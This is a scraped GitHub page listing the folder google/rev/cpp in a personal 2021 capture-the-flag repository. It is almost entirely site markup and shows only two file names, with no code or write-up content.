<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> kam1tsur3 </span> <span>/</span> 2021_CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/kam1tsur3/2021_CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>2021_CTF</span></span></span><span>/</span><span><span>google</span></span><span>/</span><span><span>rev</span></span><span>/</span>cpp<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>2021_CTF</span></span></span><span>/</span><span><span>google</span></span><span>/</span><span><span>rev</span></span><span>/</span>cpp<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/kam1tsur3/2021_CTF/tree-commit/ee12843cd7901488730c41c8b313fc912cff9e46/google/rev/cpp" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/kam1tsur3/2021_CTF/file-list/master/google/rev/cpp"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cpp.c</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cpp.org.c</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
